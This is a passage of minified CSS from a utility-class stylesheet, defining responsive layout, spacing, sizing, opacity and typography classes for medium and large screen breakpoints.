order:4}.order-5-m{-webkit-box-ordinal-group:6;order:5}.order-6-m{-webkit-box-ordinal-group:7;order:6}.order-7-m{-webkit-box-ordinal-group:8;order:7}.order-8-m{-webkit-box-ordinal-group:9;order:8}.order-last-m{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-m{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-m{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-m{flex-shrink:0}.flex-shrink-1-m{flex-shrink:1}.fl-m{float:left}.fl-m,.fr-m{_display:inline}.fr-m{float:right}.fn-m{float:none}.i-m{font-style:italic}.fs-normal-m{font-style:normal}.h1-m{height:1rem}.h2-m{height:2rem}.h3-m{height:4rem}.h4-m{height:8rem}.h5-m{height:16rem}.h-25-m{height:25%}.h-50-m{height:50%}.h-75-m{height:75%}.h-100-m{height:100%}.min-h-100-m{min-height:100%}.vh-25-m{height:25vh}.vh-50-m{height:50vh}.vh-75-m{height:75vh}.vh-100-m{height:100vh}.min-vh-100-m{min-height:100vh}.h-auto-m{height:auto}.h-inherit-m{height:inherit}.h-small-m{height:2rem;box-sizing:border-box}.min-h-small-m{min-height:2rem;box-sizing:border-box}.h-regular-m{height:2.813rem;box-sizing:border-box}.min-h-regular-m{min-height:2.813rem;box-sizing:border-box}.h-large-m{height:3rem;box-sizing:border-box}.min-h-large-m{min-height:3rem;box-sizing:border-box}.tracked-m{letter-spacing:.1em}.tracked-tight-m{letter-spacing:-.05em}.tracked-mega-m{letter-spacing:.25em}.lh-solid-m{line-height:1}.lh-title-m{line-height:1.25}.lh-copy-m{line-height:1.5}.mw1-m{max-width:1rem}.mw2-m{max-width:2rem}.mw3-m{max-width:4rem}.mw4-m{max-width:8rem}.mw5-m{max-width:16rem}.mw6-m{max-width:32rem}.mw7-m{max-width:48rem}.mw8-m{max-width:64rem}.mw9-m{max-width:84.375rem}.mw-none-m{max-width:none}.mw-100-m{max-width:100%}.o-100-m{opacity:1}.o-90-m{opacity:.9}.o-80-m{opacity:.8}.o-70-m{opacity:.7}.o-60-m{opacity:.6}.o-50-m{opacity:.5}.o-40-m{opacity:.4}.o-30-m{opacity:.3}.o-20-m{opacity:.2}.o-10-m{opacity:.1}.o-05-m{opacity:.05}.o-025-m{opacity:.025}.o-0-m{opacity:0}.rotate-45-m{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-m{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-m{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-m{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-m{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-m{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-m{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-m{outline:1px solid}.outline-transparent-m{outline:1px solid transparent}.outline-0-m{outline:0}.overflow-visible-m{overflow:visible}.overflow-hidden-m{overflow:hidden}.overflow-scroll-m{overflow:scroll}.overflow-auto-m{overflow:auto}.overflow-x-visible-m{overflow-x:visible}.overflow-x-hidden-m{overflow-x:hidden}.overflow-x-scroll-m{overflow-x:scroll}.overflow-x-auto-m{overflow-x:auto}.overflow-y-visible-m{overflow-y:visible}.overflow-y-hidden-m{overflow-y:hidden}.overflow-y-scroll-m{overflow-y:scroll}.overflow-y-auto-m{overflow-y:auto}.static-m{position:static}.relative-m{position:relative}.absolute-m{position:absolute}.fixed-m{position:fixed}.sticky-m{position:-webkit-sticky;position:sticky}.strike-m{text-decoration:line-through}.underline-m{text-decoration:underline}.no-underline-m{text-decoration:none}.tl-m{text-align:left}.tr-m{text-align:right}.tc-m{text-align:center}.tj-m{text-align:justify}.ttc-m{text-transform:capitalize}.ttl-m{text-transform:lowercase}.ttu-m{text-transform:uppercase}.ttn-m{text-transform:none}.f1-m{font-size:3rem}.f2-m{font-size:2.25rem}.f3-m{font-size:1.5rem}.f4-m{font-size:1.25rem}.f5-m{font-size:1rem}.f6-m{font-size:.875rem}.f7-m{font-size:.75rem}.measure-m{max-width:30em}.measure-wide-m{max-width:34em}.measure-narrow-m{max-width:20em}.small-caps-m{font-variant:small-caps}.indent-m{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-m{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-m{font-size:3rem}.t-heading-1-m,.t-heading-2-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-m{font-size:20px}.t-heading-3-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-m{font-size:1.5rem}.t-heading-4-m,.t-heading-5-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-m{font-size:1.25rem}.t-body-m,.t-heading-6-m,body{font-size:14px}.t-body-m,.t-heading-6-m,.t-small-m,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-m{font-size:.875rem}.t-mini-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-m{font-size:14px}.t-action--small-m,.t-action-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-m{font-size:.875rem}.t-action--large-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-m{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-m,.t-code-m{font-weight:400}.b-m{font-weight:700}.fw1-m{font-weight:100}.fw2-m{font-weight:200}.fw3-m{font-weight:300}.fw4-m{font-weight:400}.fw5-m{font-weight:500}.fw6-m{font-weight:600}.fw7-m{font-weight:700}.fw8-m{font-weight:800}.fw9-m{font-weight:900}.clip-m{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-m{white-space:normal}.nowrap-m{white-space:nowrap}.pre-m{white-space:pre}.w1-m{width:1rem}.w2-m{width:2rem}.w3-m{width:4rem}.w4-m{width:8rem}.w5-m{width:16rem}.w-10-m{width:10%}.w-20-m{width:20%}.w-25-m{width:25%}.w-30-m{width:30%}.w-33-m{width:33%}.w-34-m{width:34%}.w-40-m{width:40%}.w-50-m{width:50%}.w-60-m{width:60%}.w-70-m{width:70%}.w-75-m{width:75%}.w-80-m{width:80%}.w-90-m{width:90%}.w-100-m{width:100%}.w-third-m{width:33.33333%}.w-two-thirds-m{width:66.66667%}.w-auto-m{width:auto}.vw-10-m{width:10vw}.vw-20-m{width:20vw}.vw-25-m{width:25vw}.vw-30-m{width:30vw}.vw-33-m{width:33vw}.vw-34-m{width:34vw}.vw-40-m{width:40vw}.vw-50-m{width:50vw}.vw-60-m{width:60vw}.vw-70-m{width:70vw}.vw-75-m{width:75vw}.vw-80-m{width:80vw}.vw-90-m{width:90vw}.vw-100-m{width:100vw}.vw-third-m{width:33.33333vw}.vw-two-thirds-m{width:66.66667vw}}@media screen and (min-width:64em){.aspect-ratio-l{height:0;position:relative}.aspect-ratio--16x9-l{padding-bottom:56.25%}.aspect-ratio--9x16-l{padding-bottom:177.77%}.aspect-ratio--4x3-l{padding-bottom:75%}.aspect-ratio--3x4-l{padding-bottom:133.33%}.aspect-ratio--6x4-l{padding-bottom:66.6%}.aspect-ratio--4x6-l{padding-bottom:150%}.aspect-ratio--8x5-l{padding-bottom:62.5%}.aspect-ratio--5x8-l{padding-bottom:160%}.aspect-ratio--7x5-l{padding-bottom:71.42%}.aspect-ratio--5x7-l{padding-bottom:140%}.aspect-ratio--1x1-l{padding-bottom:100%}.aspect-ratio--object-l{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-l{background-size:cover!important}.contain-l{background-size:contain!important}.bg-center-l{background-position:50%}.bg-center-l,.bg-top-l{background-repeat:no-repeat}.bg-top-l{background-position:top}.bg-right-l{background-position:100%}.bg-bottom-l,.bg-right-l{background-repeat:no-repeat}.bg-bottom-l{background-position:bottom}.bg-left-l{background-repeat:no-repeat;background-position:0}.ba-l{border-style:solid;border-width:1px}.bt-l{border-top-style:solid;border-top-width:1px}.br-l{border-right-style:solid;border-right-width:1px}.bb-l{border-bottom-style:solid;border-bottom-width:1px}.bl-l{border-left-style:solid;border-left-width:1px}.bn-l{border-style:none;border-width:0}.br0-l{border-radius:0}.br1-l{border-radius:.125rem}.br2-l{border-radius:0}.br3-l{border-radius:.5rem}.br4-l{border-radius:1rem}.br-100-l{border-radius:100%}.br-pill-l{border-radius:9999px}.br--bottom-l{border-top-left-radius:0;border-top-right-radius:0}.br--top-l{border-bottom-right-radius:0}.br--right-l,.br--top-l{border-bottom-left-radius:0}.br--right-l{border-top-left-radius:0}.br--left-l{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-l{border-style:dotted}.b--dashed-l{border-style:dashed}.b--solid-l{border-style:solid}.b--none-l{border-style:none}.bw0-l{border-width:0}.bw1-l{border-width:.063rem}.bw2-l{border-width:.25rem}.bw3-l{border-width:.5rem}.bw4-l{border-width:1rem}.bw5-l{border-width:2rem}.bt-0-l{border-top-width:0}.br-0-l{border-right-width:0}.bb-0-l{border-bottom-width:0}.bl-0-l{border-left-width:0}.shadow-1-l{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-l{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-l{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-l{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-l{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-l{padding:0}.ma0-l,.na0-l{margin:0}.pl0-l{padding-left:0}.ml0-l,.nl0-l{margin-left:0}.pr0-l{padding-right:0}.mr0-l,.nr0-l{margin-right:0}.pt0-l{padding-top:0}.mt0-l,.nt0-l{margin-top:0}.pb0-l{padding-bottom:0}.mb0-l,.nb0-l{margin-bottom:0}.pv0-l{padding-top:0;padding-bottom:0}.mv0-l,.nv0-l{margin-top:0;margin-bottom:0}.ph0-l{padding-left:0;padding-right:0}.mh0-l,.nh0-l{margin-left:0;margin-right:0}.pa1-l{padding:.125rem}.ma1-l{margin:.125rem}.na1-l{margin:-.125rem}.pl1-l{padding-left:.125rem}.ml1-l{margin-left:.125rem}.nl1-l{margin-left:-.125rem}.pr1-l{padding-right:.125rem}.mr1-l{margin-right:.125rem}.nr1-l{margin-right:-.125rem}.pt1-l{padding-top:.125rem}.mt1-l{margin-top:.125rem}.nt1-l{margin-top:-.125rem}.pb1-l{padding-bottom:.125rem}.mb1-l{margin-bottom:.125rem}.nb1-l{margin-bottom:-.125rem}.pv1-l{padding-top:.125rem;padding-bottom:.125rem}.mv1-l{margin-top:.125rem;margin-bottom:.125rem}.nv1-l{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-l{padding-left:.125rem;padding-right:.125rem}.mh1-l{margin-left:.125rem;margin-right:.125rem}.nh1-l{margin-left:-.125rem;margin-right:-.125rem}.pa2-l{padding:.25rem}.ma2-l{margin:.25rem}.na2-l{margin:-.25rem}.pl2-l{padding-left:.25rem}.ml2-l{margin-left:.25rem}.nl2-l{margin-left:-.25rem}.pr2-l{padding-right:.25rem}.mr2-l{margin-right:.25rem}.nr2-l{margin-right:-.25rem}.pt2-l{padding-top:.25rem}.mt2-l{margin-top:.25rem}.nt2-l{margin-top:-.25rem}.pb2-l{padding-bottom:.25rem}.mb2-l{margin-bottom:.25rem}.nb2-l{margin-bottom:-.25rem}.pv2-l{padding-top:.25rem;padding-bottom:.25rem}.mv2-l{margin-top:.25rem;margin-bottom:.25rem}.nv2-l{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-l{padding-left:.25rem;padding-right:.25rem}.mh2-l{margin-left:.25rem;margin-right:.25rem}.nh2-l{margin-left:-.25rem;margin-right:-.25rem}.pa3-l{padding:.5rem}.ma3-l{margin:.5rem}.na3-l{margin:-.5rem}.pl3-l{padding-left:.5rem}.ml3-l{margin-left:.5rem}.nl3-l{margin-left:-.5rem}.pr3-l{padding-right:.5rem}.mr3-l{margin-right:.5rem}.nr3-l{margin-right:-.5rem}.pt3-l{padding-top:.5rem}.mt3-l{margin-top:.5rem}.nt3-l{margin-top:-.5rem}.pb3-l{padding-bottom:.5rem}.mb3-l{margin-bottom:.5rem}.nb3-l{margin-bottom:-.5rem}.pv3-l{padding-top:.5rem;padding-bottom:.5rem}.mv3-l{margin-top:.5rem;margin-bottom:.5rem}.nv3-l{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-l{padding-left:.5rem;padding-right:.5rem}.mh3-l{margin-left:.5rem;margin-right:.5rem}.nh3-l{margin-left:-.5rem;margin-right:-.5rem}.pa4-l{padding:.75rem}.ma4-l{margin:.75rem}.na4-l{margin:-.75rem}.pl4-l{padding-left:.75rem}.ml4-l{margin-left:.75rem}.nl4-l{margin-left:-.75rem}.pr4-l{padding-right:.75rem}.mr4-l{margin-right:.75rem}.nr4-l{margin-right:-.75rem}.pt4-l{padding-top:.75rem}.mt4-l{margin-top:.75rem}.nt4-l{margin-top:-.75rem}.pb4-l{padding-bottom:.75rem}.mb4-l{margin-bottom:.75rem}.nb4-l{margin-bottom:-.75rem}.pv4-l{padding-top:.75rem;padding-bottom:.75rem}.mv4-l{margin-top:.75rem;margin-bottom:.75rem}.nv4-l{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-l{padding-left:.75rem;padding-right:.75rem}.mh4-l{margin-left:.75rem;margin-right:.75rem}.nh4-l{margin-left:-.75rem;margin-right:-.75rem}.pa5-l{padding:1rem}.ma5-l{margin:1rem}.na5-l{margin:-1rem}.pl5-l{padding-left:1rem}.ml5-l{margin-left:1rem}.nl5-l{margin-left:-1rem}.pr5-l{padding-right:1rem}.mr5-l{margin-right:1rem}.nr5-l{margin-right:-1rem}.pt5-l{padding-top:1rem}.mt5-l{margin-top:1rem}.nt5-l{margin-top:-1rem}.pb5-l{padding-bottom:1rem}.mb5-l{margin-bottom:1rem}.nb5-l{margin-bottom:-1rem}.pv5-l{padding-top:1rem;padding-bottom:1rem}.mv5-l{margin-top:1rem;margin-bottom:1rem}.nv5-l{margin-top:-1rem;margin-bottom:-1rem}.ph5-l{padding-left:1rem;padding-right:1rem}.mh5-l{margin-left:1rem;margin-right:1rem}.nh5-l{margin-left:-1rem;margin-right:-1rem}.pa6-l{padding:.875rem}.ma6-l{margin:.875rem}.na6-l{margin:-.875rem}.pl6-l{padding-left:.875rem}.ml6-l{margin-left:.875rem}.nl6-l{margin-left:-.875rem}.pr6-l{padding-right:.875rem}.mr6-l{margin-right:.875rem}.nr6-l{margin-right:-.875rem}.pt6-l{padding-top:.875rem}.mt6-l{margin-top:.875rem}.nt6-l{margin-top:-.875rem}.pb6-l{padding-bottom:.875rem}.mb6-l{margin-bottom:.875rem}.nb6-l{margin-bottom:-.875rem}.pv6-l{padding-top:.875rem;padding-bottom:.875rem}.mv6-l{margin-top:.875rem;margin-bottom:.875rem}.nv6-l{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-l{padding-left:.875rem;padding-right:.875rem}.mh6-l{margin-left:.875rem;margin-right:.875rem}.nh6-l{margin-left:-.875rem;margin-right:-.875rem}.pa7-l{padding:2rem}.ma7-l{margin:2rem}.na7-l{margin:-2rem}.pl7-l{padding-left:2rem}.ml7-l{margin-left:2rem}.nl7-l{margin-left:-2rem}.pr7-l{padding-right:2rem}.mr7-l{margin-right:2rem}.nr7-l{margin-right:-2rem}.pt7-l{padding-top:2rem}.mt7-l{margin-top:2rem}.nt7-l{margin-top:-2rem}.pb7-l{padding-bottom:2rem}.mb7-l{margin-bottom:2rem}.nb7-l{margin-bottom:-2rem}.pv7-l{padding-top:2rem;padding-bottom:2rem}.mv7-l{margin-top:2rem;margin-bottom:2rem}.nv7-l{margin-top:-2rem;margin-bottom:-2rem}.ph7-l{padding-left:2rem;padding-right:2rem}.mh7-l{margin-left:2rem;margin-right:2rem}.nh7-l{margin-left:-2rem;margin-right:-2rem}.pa8-l{padding:2.6rem}.ma8-l{margin:2.6rem}.na8-l{margin:-2.6rem}.pl8-l{padding-left:2.6rem}.ml8-l{margin-left:2.6rem}.nl8-l{margin-left:-2.6rem}.pr8-l{padding-right:2.6rem}.mr8-l{margin-right:2.6rem}.nr8-l{margin-right:-2.6rem}.pt8-l{padding-top:2.6rem}.mt8-l{margin-top:2.6rem}.nt8-l{margin-top:-2.6rem}.pb8-l{padding-bottom:2.6rem}.mb8-l{margin-bottom:2.6rem}.nb8-l{margin-bottom:-2.6rem}.pv8-l{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-l{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-l{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-l{padding-left:2.6rem;padding-right:2.6rem}.mh8-l{margin-left:2.6rem;margin-right:2.6rem}.nh8-l{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-l{padding:3.75rem}.ma9-l{margin:3.75rem}.na9-l{margin:-3.75rem}.pl9-l{padding-left:3.75rem}.ml9-l{margin-left:3.75rem}.nl9-l{margin-left:-3.75rem}.pr9-l{padding-right:3.75rem}.mr9-l{margin-right:3.75rem}.nr9-l{margin-right:-3.75rem}.pt9-l{padding-top:3.75rem}.mt9-l{margin-top:3.75rem}.nt9-l{margin-top:-3.75rem}.pb9-l{padding-bottom:3.75rem}.mb9-l{margin-bottom:3.75rem}.nb9-l{margin-bottom:-3.75rem}.pv9-l{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-l{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-l{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-l{padding-left:3.75rem;padding-right:3.75rem}.mh9-l{margin-left:3.75rem;margin-right:3.75rem}.nh9-l{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-l{padding:8rem}.ma10-l{margin:8rem}.na10-l{margin:-8rem}.pl10-l{padding-left:8rem}.ml10-l{margin-left:8rem}.nl10-l{margin-left:-8rem}.pr10-l{padding-right:8rem}.mr10-l{margin-right:8rem}.nr10-l{margin-right:-8rem}.pt10-l{padding-top:8rem}.mt10-l{margin-top:8rem}.nt10-l{margin-top:-8rem}.pb10-l{padding-bottom:8rem}.mb10-l{margin-bottom:8rem}.nb10-l{margin-bottom:-8rem}.pv10-l{padding-top:8rem;padding-bottom:8rem}.mv10-l{margin-top:8rem;margin-bottom:8rem}.nv10-l{margin-top:-8rem;margin-bottom:-8rem}.ph10-l{padding-left:8rem;padding-right:8rem}.mh10-l{margin-left:8rem;margin-right:8rem}.nh10-l{margin-left:-8rem;margin-right:-8rem}.pa11-l{padding:16rem}.ma11-l{margin:16rem}.na11-l{margin:-16rem}.pl11-l{padding-left:16rem}.ml11-l{margin-left:16rem}.nl11-l{margin-left:-16rem}.pr11-l{padding-right:16rem}.mr11-l{margin-right:16rem}.nr11-l{margin-right:-16rem}.pt11-l{padding-top:16rem}.mt11-l{margin-top:16rem}.nt11-l{margin-top:-16rem}.pb11-l{padding-bottom:16rem}.mb11-l{margin-bottom:16rem}.nb11-l{margin-bottom:-16rem}.pv11-l{padding-top:16rem;padding-bottom:16rem}.mv11-l{margin-top:16rem;margin-bottom:16rem}.nv11-l{margin-top:-16rem;margin-bottom:-16rem}.ph11-l{padding-left:16rem;padding-right:16rem}.mh11-l{margin-left:16rem;margin-right:16rem}.nh11-l{margin-left:-16rem;margin-right:-16rem}.top-0-l{top:0}.right-0-l{right:0}.bottom-0-l{bottom:0}.left-0-l{left:0}.top-1-l{top:1rem}.right-1-l{right:1rem}.bottom-1-l{bottom:1rem}.left-1-l{left:1rem}.top-2-l{top:2rem}.right-2-l{right:2rem}.bottom-2-l{bottom:2rem}.left-2-l{left:2rem}.top--1-l{top:-1rem}.right--1-l{right:-1rem}.bottom--1-l{bottom:-1rem}.left--1-l{left:-1rem}.top--2-l{top:-2rem}.right--2-l{right:-2rem}.bottom--2-l{bottom:-2rem}.left--2-l{left:-2rem}.absolute--fill-l{top:0;right:0;bottom:0;left:0}.cf-l:after,.cf-l:before{content:" ";display:table}.cf-l:after{clear:both}.cf-l{*zoom:1}.cl-l{clear:left}.cr-l{clear:right}.cb-l{clear:both}.cn-l{clear:none}.dn-l{display:none}.di-l{display:inline}.db-l{display:block}.dib-l{display:inline-block}.dit-l{display:inline-table}.dt-l{display:table}.dtc-l{display:table-cell}.dt-row-l{display:table-row}.dt-row-group-l{display:table-row-group}.dt-column-l{display:table-column}.dt-column-group-l{display:table-column-group}.dt--fixed-l{table-layout:fixed;width:100%}.flex-l{display:-webkit-box;display:flex}.inline-flex-l{display:-webkit-inline-box;display:inline-flex}.flex-auto-l{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-l{-webkit-box-flex:0;flex:none}.flex-column-l{-webkit-box-orient:vertical;flex-direction:column}.flex-column-l,.flex-row-l{-webkit-box-direction:normal}.flex-row-l{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-l{flex-wrap:wrap}.flex-nowrap-l{flex-wrap:nowrap}.flex-wrap-reverse-l{flex-wrap:wrap-reverse}.flex-column-reverse-l{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-l{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-l{-webkit-box-align:start;align-items:flex-start}.items-end-l{-webkit-box-align:end;align-items:flex-end}.items-center-l{-webkit-box-align:center;align-items:center}.items-baseline-l{-webkit-box-align:baseline;align-items:baseline}.items-stretch-l{-webkit-box-align:stretch;align-items:stretch}.self-start-l{align-self:flex-start}.self-end-l{align-self:flex-end}.self-center-l{align-self:center}.self-baseline-l{align-self:baseline}.self-stretch-l{align-self:stretch}.justify-start-l{-webkit-box-pack:start;justify-content:flex-start}.justify-end-l{-webkit-box-pack:end;justify-content:flex-end}.justify-center-l{-webkit-box-pack:center;justify-content:center}.justify-between-l{-webkit-box-pack:justify;justify-content:space-between}.justify-around-l{justify-content:space-around}.content-start-l{align-content:flex-start}.content-end-l{align-content:flex-end}.content-center-l{align-content:center}.content-between-l{align-content:space-between}.content-around-l{align-content:space-around}.content-stretch-l{align-content:stretch}.order-0-l{-webkit-box-ordinal-group:1;order:0}.order-1-l{-webkit-box-ordinal-group:2;order:1}.order-2-l{-webkit-box-ordinal-group:3;order:2}.order-3-l{-webkit-box-ordinal-group:4;order:3}.order-4-l{-webkit-box-ordinal-group:5;order:4}.order-5-l{-webkit-box-ordinal-group:6;order:5}.order-6-l{-webkit-box-ordinal-group:7;order:6}.order-7-l{-webkit-box-ordinal-group:8;order:7}.order-8-l{-webkit-box-ordinal-group:9;order:8}.order-last-l{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-l{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-l{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-l{flex-shrink:0}.flex-shrink-1-l{flex-shrink:1}.fl-l{float:left}.fl-l,.fr-l{_display:inline}.fr-l{float:right}.fn-l{float:none}.i-l{font-style:italic}.fs-normal-l{font-style:normal}.h1-l{height:1rem}.h2-l{height:2rem}.h3-l{height:4rem}.h4-l{height:8rem}.h5-l{height:16rem}.h-25-l{height:25%}.h-50-l{height:50%}.h-75-l{height:75%}.h-100-l{height:100%}.min-h-100-l{min-height:100%}.vh-25-l{height:25vh}.vh-50-l{height:50vh}.vh-75-l{height:75vh}.vh-100-l{height:100vh}.min-vh-100-l{min-height:100vh}.h-auto-l{height:auto}.h-inherit-l{height:inherit}.h-small-l{height:2rem;box-sizing:border-box}.min-h-small-l{min-height:2rem;box-sizing:border-box}.h-regular-l{height:2.813rem;box-sizing:border-box}.min-h-regular-l{min-height:2.813rem;box-sizing:border-box}.h-large-l{height:3rem;box-sizing:border-box}.min-h-large-l{min-height:3rem;box-sizing:border-box}.tracked-l{letter-spacing:.1em}.tracked-tight-l{letter-spacing:-.05em}.tracked-mega-l{letter-spacing:.25em}.lh-solid-l{line-height:1}.lh-title-l{line-height:1.25}.lh-copy-l{line-height:1.5}.mw1-l{max-width:1rem}.mw2-l{max-width:2rem}.mw3-l{max-width:4rem}.mw4-l{max-width:8rem}.mw5-l{max-width:16rem}.mw6-l{max-width:32rem}.mw7-l{max-width:48rem}.mw8-l{max-width:64rem}.mw9-l{max-width:84.375rem}.mw-none-l{max-width:none}.mw-100-l{max-width:100%}.o-100-l{opacity:1}.o-90-l{opacity:.9}.o-80-l{opacity:.8}.o-70-l{opacity:.7}.o-60-l{opacity:.6}.o-50-l{opacity:.5}.o-40-l{opacity:.4}.o-30-l{opacity:.3}.o-20-l{opacity:.2}.o-10-l{opacity:.1}.o-05-l{opacity:.05}.o-025-l{opacity:.025}.o-0-l{opacity:0}.rotate-45-l{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-l{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-l{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-l{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-l{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-l{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-l{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-l{outline:1px solid}.outline-transparent-l{outline:1px solid transparent}.outline-0-l{outline:0}.overflow-visible-l{overflow:visible}.overflow-hidden-l{overflow:hidden}.overflow-scroll-l{overflow:scroll}.overflow-auto-l{overflow:auto}.overflow-x-visible-l{overflow-x:visible}.overflow-x-hidden-l{overflow-x:hidden}.overflow-x-scroll-l{overflow-x:scroll}.overflow-x-auto-l{overflow-x:auto}.overflow-y-visible-l{overflow-y:visible}.overflow-y-hidden-l{overflow-y:hidden}.overflow-y-scroll-l{overflow-y:scroll}.overflow-y-auto-l{overflow-y:auto}.static-l{position:static}.relative-l{position:relative}.absolute-l{position:absolute}.fixed-l{position:fixed}.sticky-l{position:-webkit-sticky;position:sticky}.strike-l{text-decoration:line-through}.underline-l{text-decoration:underline}.no-underline-l{text-decoration:none}.tl-l{text-align:left}.tr-l{text-align:right}.tc-l{text-align:center}.tj-l{text-align:justify}.ttc-l{text-transform:capitalize}.ttl-l{text-transform:lowercase}.ttu-l{text-transform:uppercase}.ttn-l{text-transform:none}.f1-l{font-size:3rem}.f2-l{font-size:2.25rem}.f3-l{font-size:1.5rem}.f4-l{font-size:1.25rem}.f5-l{font-size:1rem}.f6-l{font-size:.875rem}.f7-l{font-size:.75rem}.measure-l{max-width:30em}.measure-wide-l{max-width:34em}.measure-narrow-l{max-width:20em}.small-caps-l{font-variant:small-caps}.indent-l{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-l{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-l{font-size:3rem}.t-heading-1-l,.t-heading-2-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-l{font-size:20px}.t-heading-3-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-l{font-size:1.5rem}.t-heading-4-l,.t-heading-5-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-l{font-size:1.25rem}.t-body-l,.t-heading-6-l,body{font-size:14px}.t-body-l,.t-heading-6-l,.t-small-l,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-l{font-size:.875rem}.t-mini-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-l{font-size:14px}.t-action--small-l,.t-action-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-l{font-size:.875rem}.t-action--large-l{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-l{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-l,.t-code-l{font-weight:400}.b-l{font-weight:700}.fw1-l{font-weight:100}.fw2-l{font-weight:200}.fw3-l{font-weight:300}.fw4-l{font-weight:400}.fw5-l{font-weight:500}.fw6-l{font-weight:600}.fw7-l{font-weight:700}.fw8-l{font-weight:800}.fw9-l{font-weight:900}.clip-l{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 